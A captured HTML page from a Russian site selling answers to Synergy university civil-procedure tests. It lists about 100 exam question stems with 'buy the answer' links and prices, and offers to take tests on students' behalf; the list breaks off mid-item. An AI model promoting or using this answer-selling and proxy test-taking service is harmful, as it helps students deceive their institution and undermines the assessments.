

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://grazhprots.synergy20.ru/questions/
body_size: 12471
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
    <meta name="referrer" content="unsafe-url">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Гражданский процесс вопросы с ответами Синергия</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    
  <link href="/static/site1/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="/static/site1/css/font-awesome.min.css">
  <link rel="stylesheet" href="/static/site1/css/animate.css">
  <link href="/static/site1/css/prettyPhoto.css" rel="stylesheet">
  <link href="/static/site1/css/style.css" rel="stylesheet" />

    <meta name="yandex-verification" content="b650a1f23b195336" />
    <meta name="description" content="Ответы на каждый вопрос по Гражданский процесс синергии, педкампус">

</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(56617396, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56617396" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="sy-whatshelp">
    <div class="sywh-services">



        <a href="https://wa.me/79200741278" class="whatsapp" data-tooltip="WhatsApp" data-placement="left" target="_blank">
            <i class="fa fa-whatsapp"></i>
        </a>
        <a href="https://t.me/mariatests" class="tele" data-tooltip="Telegram" data-placement="left">
            <i class="fa fa-telegram"></i>
        </a>
    </div>
    <a class="sywh-open-services" data-tooltip="Я Online" data-placement="left">
        <i class="fa fa-comments"></i>
        <i class="fa fa-times"></i>
    </a>
</div>
  <header>
    <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navigation">
          <div class="container">


</div>
        <div class="container">
          <div class="navbar-header">
              <a onclick="return false;" href="#navb" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navb">							<span class="sr-only">Меню</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
            <div class="navbar-brand">
              <a href="/questions/"><div><span>Ответы на тесты </span> синергия</div></a>
            </div>
          </div>

          <div id="navb" class="navbar-collapse collapse">

              <ul class="nav nav-tabs" role="tablist">

                  <li role="presentation"><a href="/questions/">Найти ответ</a></li>
                  <li role="presentation"><a href="/gotest/" >Пройти тест</a></li>
                  <li role="presentation"><a href="https://synergy20.ru/predmeti/">Другие предметы</a></li>
                <li><a href="#" onclick="$('#id_frm').val('')" data-toggle="modal" class="active" data-target="#exampleModal">Заказать сдачу теста</a></li>
                  
                  
                      <li class="nav-item dropdown">
                          <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                              ЗАРЕГИСТРИРОВАТЬСЯ и купить ответы
                          </a>
                          <ul class="dropdown-menu">
                              
                              <li><a class="authlink" href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через VK</a></li>
                              <li><a class="authlink" href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a></li>
                              <li><a href="/loginbymail/">Через логин пароль</a></li>
                                <li><a href="/loginbyphone/">Через СМС</a></li>
                  
                          </ul>
                      </li>
                      
                  
              </ul>

          </div>
        </div>
      </div>
    </nav>
  </header>

  
 <div id="breadcrumb">
    <div class="container">
      <div class="breadcrumb">
        <li><a href="/">Главная</a></li>
        <li>Вопросы Гражданский процесс</li>
      </div>
    </div>
  </div>
    









  <section id="blog" class="container">
    <div class="blog">
      <div class="row">
          
        <div class="col-md-8">
          <div class="blog-item">
                <h1>Гражданский процесс</h1>
                
                    <div class="alert-danger alert">
                        Внимание. В этом предмете <strong>150</strong> вопросов.<br>
                        Вы можете купить ответы на все вопросы сразу <strong>со скидкой 20%</strong><br>
                        Цена без скидки:<br> <strong>7860.00 руб.</strong><br>
                        Цена со скдикой:<br> <strong>6288 руб.</strong><br>
                        Время хранения ответов в личном кабинете - <strong>1 час</strong> (при отдельной покупке ответа - 20 минут).
                        
                            <button  data-toggle="modal" data-target="#loginmodal" class="btn btn-danger btn- btn-lg">Купить все ответы за 6288 рублей!</button>
                        
                    </div>
                
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2404/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2404/">
                    аналогия закона - это применение ..., в случае отсутствия нормы процессуального права, регулирующей отношения, возникшие в ходе гражданского судопроизводства
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2408/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2408/">
                    аналогия закона - это применение .... в случае отсутствия нормы процессуального права, регулирующей отношения, возникшие в ходе гражданского судопроизводства
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44283/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44283/">
                    апелляционная жалоба может быть подана в течение месяца со дня …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2381/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2381/">
                    апелляционная жалоба может быть подана в течение... со дня принятия решения суда в окончательной форме
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40402/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40402/">
                    апелляционная жалоба на решение мирового судьи рассматривается …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2380/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2380/">
                    в верховном суде российской федерации кассационные жалоба рассматривается в срок, не превышающий..., если дело не было истребовано
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2467/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2467/">
                    в верховном суде российской федерации кассационные жалоба рассматриваются в срок, не превышающий …, если дело не было истребовано
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44284/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44284/">
                    в верховном суде рф кассационная жалоба рассматривается в срок, не превышающий …, если дело было истребовано
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40361/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40361/">
                    в гражданском процессе свидетелями могут быть …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40414/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40414/">
                    верховные суды республик, краевые, областные суды, суды городов федерального значения, суды автономной области и автономного округа в качестве суда первой инстанции рассматривают гражданские дела …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2369/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2369/">
                    возврат искового заявления
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2359/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2359/">
                    возраст искового заявления
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40407/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40407/">
                    в определении об отказе в передаче кассационных жалобы, представления для рассмотрения в судебном заседании суда кассационной инстанции суд должен указать …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40397/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40397/">
                    в порядке гражданского процесса дела рассматривают …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40364/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40364/">
                    в порядке упрощенного производства суд рассматривает дела по искам о признании права собственности, если цена иска не превышает …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40359/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40359/">
                    … вправе внести в президиум верховного суда рф мотивированное представление о пересмотре судебных актов в порядке надзора при совокупности установленных гражданским процессуальным кодексом рф условий
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2387/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2387/">
                    в президиуме верховного суда республики, краевого, областного суда, суда города федерального значения, суда автономной области, суда автономного округа, кассационная жалоба изучается...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40380/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40380/">
                    в рамках особого производства сторонами являются …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40377/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40377/">
                    в случае если к надзорной жалобе не приложены копии судебных постановлений, заверенные соответствующим судом, судья верховного суда рф …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40385/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40385/">
                    в случае смерти гражданина, являющегося стороной в деле или третьим лицом с самостоятельными требованиями, если спорное правоотношение допускает правопреемство, суд обязан …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2399/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2399/">
                    в суде апелляционной инстанции не применяются правила
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2468/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2468/">
                    в суде апелляционной инстанции применяю
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2640/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2640/">
                    в суде апелляционной инстанции применяются правила …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2364/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2364/">
                    выступления в судебных прениях производятся в следующей последовательности:...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40369/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40369/">
                    генеральный прокурор рф и его заместители имеют право на обращение в президиум верховного суда рф с представлением о пересмотре судебных постановлений в порядке надзора, если …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2376/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2376/">
                    гражданские дела в судах первой инстанции рассматриваются..
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2385/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2385/">
                    гражданские дела рассматриваются и разрешаются судом...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40371/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40371/">
                    дата аварии на чернобыльской атомной электростанции 26.04.1986 г. по своему правовому статусу в гражданском процессе является …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40383/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40383/">
                    дела об объявлении несовершеннолетнего полностью дееспособным рассматриваются в порядке … производства
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40358/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40358/">
                    дела об оспаривании решений третейских судов и о выдаче исполнительных листов на принудительное исполнение решений третейских судов рассматриваются …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2398/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2398/">
                    дела о выдаче судебного приказа подсудны
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2407/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2407/">
                    дела о прекращении полномочий судей районных судов подсудны...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/48943/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/48943/">
                    дела о присуждении компенсации за нарушение права на судопроизводство в разумный срок или права на исполнение судебного акта в разумный срок по делам, подсудным мировым судьям, районным судам, в качестве суда первой инстанции рассматривает …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2390/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2390/">
                    дела о присуждении компенсации за нарушение права на судопроизводство в разумный срок или права срок или права на исполнение судебного акта в разумный срок по делам, подсудным мировым судьям, районным судам, в качестве суда первой инстанции рассматривает
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42474/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42474/">
                    для кассационной инстанции характерно, что суд …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/48944/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/48944/">
                    для установления обстоятельств двумя или более экспертами в одной области знания суд вправе назначить … экспертизу
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40366/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40366/">
                    документы, составленные до возникновения спора, если имеющие значение для дела обстоятельства получены из их содержания, относятся к категории …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44275/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44275/">
                    если в доверенности не указан срок действия, то она …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2382/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2382/">
                    если дело не было истребовано, то надзорная жалоба рассматривается в верховном суде рф не более чем...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40368/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40368/">
                    если после отвода судей либо по другим причинам рассмотрение дела в данном суде стало невозможным, данная ситуация является основанием для …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40362/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40362/">
                    если при проверке соблюдения формальных требований к форме и содержанию кассационной жалобы установлено, что обжалуемый судебный акт не вступил в законную силу, суд …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40410/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40410/">
                    заведомо ложное заключение эксперта является вновь открывшимся обстоятельством, если оно повлекло за собой принятие незаконного или необоснованного постановления и установлено …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2397/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2397/">
                    заявление об обеспечении доказательств подается
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40382/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40382/">
                    заявление о пересмотре дела по вновь открывшимся или новым обстоятельствам подается в течение …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40409/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40409/">
                    заявление о пересмотре судебных постановлений по вновь открывшимся или новым обстоятельствам подается в …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40357/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40357/">
                    имущественные споры с ценой иска не более 50 000 руб. (за исключением наследственных дел и дел о создании и использовании интеллектуальной собственности) в качестве суда первой инстанции рассматривают …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40374/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40374/">
                    источниками формирования предмета доказывания являются …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2360/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2360/">
                    кассационная жалоба подается
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2403/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2403/">
                    к категории лиц участвующих в деле относится
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42324/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42324/">
                    к подведомственности органов записи актов гражданского состояния (загс) относятся дела о …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44279/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44279/">
                    к специальным полномочиям, в соответствии со ст. 54 гражданского процессуального кодекса рф, относится право …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2384/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2384/">
                    надзорная жалоба подается...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40403/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40403/">
                    надзорная жалоба, представление подаются непосредственно в …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2400/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2400/">
                    неверно, что апелляционная жалоба должна содержать
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40411/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40411/">
                    неверно, что в гражданским процессуальным кодексом рф предусмотрена возможность апелляционного обжалования определения суда первой инстанции … отдельно от решения
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44287/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44287/">
                    неверно, что в порядке упрощенного производства могут быть рассмотрены дела, …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2373/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2373/">
                    неверно, что в состав суда могут входить лица,...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44290/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44290/">
                    неверно, что для определения обстоятельства как вновь открывшегося необходимо установить, …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44277/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44277/">
                    неверно, что для определения обстоятельства как вновь открывшегося необходимо установить, …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40399/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40399/">
                    неверно, что … имеет прямую материально-правовую заинтересованность в исходе дела
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2365/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2365/">
                    неверно, что кассационная жалоба подается...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40367/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40367/">
                    неверно, что к источникам гражданского процессуального права относятся … рф
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40393/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40393/">
                    неверно, что к кассационной жалобе прилагаются …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42325/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42325/">
                    неверно, что к критериям определения подведомственности относится …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40412/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40412/">
                    неверно, что к формам устранения недостатков судебного решения относится …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40376/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40376/">
                    неверно, что к числу вновь открывшихся обстоятельств относятся …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44278/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44278/">
                    неверно, что лицом, участвующим в деле, является …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2409/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2409/">
                    неверно, что ... могут изменить основания и предмет иска
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2371/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2371/">
                    неверно, что надзорная жалоба возвращается без рассмотрения по существу, если в ней...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40398/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40398/">
                    неверно, что немедленному исполнению подлежит решение суда о …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40400/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40400/">
                    неверно, что обстоятельствами, подлежащими доказыванию, являются … факты
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40401/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40401/">
                    неверно, что объектами кассационного обжалования могут быть …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40379/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40379/">
                    неверно, что определение о передаче надзорной жалобы с делом для рассмотрения должно содержать …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2374/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2374/">
                    неверно, что основанием для отмены или пересмотра судебного акта в порядке надзора является...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/49101/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/49101/">
                    неверно, что пересмотр судебных постановлений в порядке надзора отличается от пересмотра в кассационном порядке по …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2393/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2393/">
                    неверно, что ... подведомственны судам общей юрисдикции
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42476/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42476/">
                    неверно, что … подлежат пересмотру в порядке надзора
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2372/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2372/">
                    неверно, что по результатам изучения кассационной жалобы судья выносит определение...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40413/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40413/">
                    неверно, что представителями в суде общей юрисдикции могут быть …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2367/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2367/">
                    неверно, что при определении разумного срока разбирательства учитывают...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44280/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44280/">
                    неверно, что … производство является упрощенной и ускоренной формой правосудия
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40404/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40404/">
                    неверно, что самостоятельным звеном судов общей юрисдикции по признаку родовой подсудности являются …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40394/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40394/">
                    неверно, что суд кассационной инстанции, рассмотрев кассационную жалобу, вправе …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40417/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40417/">
                    неверно, что установление тождества исков может являться основанием для …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2410/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2410/">
                    неверно что эксперт вправе …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40381/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40381/">
                    неверно, что … является временной остановкой судебного разбирательства по делу
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/48945/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/48945/">
                    неверно, что … является одним из видов постановлений суда первой инстанции
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40408/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40408/">
                    неверно, что … является основаниям для отмены или изменения решения суда в апелляционном порядке
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40360/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40360/">
                    нормы … рф определяют судебную систему российской федерации и закрепляют основные принципы правосудия
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40384/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40384/">
                    обстоятельства, которые были установлены вступившими в законную силу судебными актами по ранее рассмотренным делам, входят предмет доказывания по делу и не подлежат повторному доказыванию, именуются …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40373/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40373/">
                    … одновременно является судебным актом и исполнительным документом
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/44281/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/44281/">
                    определение предмета доказывания и распределение обязанности по доказыванию является процессуальной функцией …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2402/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2402/">
                    ответчик вправе предъявить встречный иск
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2406/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2406/">
                    отказ от права на обращение в суд является
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2391/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2391/">
                    отказ от права обращения в суд является …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40356/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40356/">
                    отмена судебного постановления суда общей юрисдикции, … либо постановления государственного органа, органа местного самоуправления, послуживших основанием для принятия судебного постановления по делу, является новым обстоятельством
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40389/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40389/">
                    пересмотру по вновь открывшимся или новым обстоятельствам подлежит судебное постановление суда апелляционной инстанции, …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40418/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40418/">
                    по вновь открывшимся или новым обстоятельствам могут быть пересмотрены …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2363/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2363/">
                    поданная надзорная жалоба изучается...
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2379/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2379/">
                    подготовка к судебному разбирательству - это
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/2389/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/2389/">
                    по делу, в котором должен участвовать гражданин, признанный в установленном порядке безвестно отсутствующим, в качестве его представителя выступает лицо
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/13599/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/13599/">
                    по делу, в котором должен участвовать гражданин, признанный судом безвестно отсутствующим, его представителем выступает …
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/42323/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/42323/">
                    после устранения обстоятельств, послуживших основанием для …, заинтересованное лицо вправе вновь обратиться в суд с заявлением в общем порядке
                    </a>
                    <hr>
                
                    
                        <div style="margin-top: 30px"><a href="/questions/40363/" class="badge text-info">Можно купить ответ!</a></div>
                    
                    <a href="/questions/40363/">
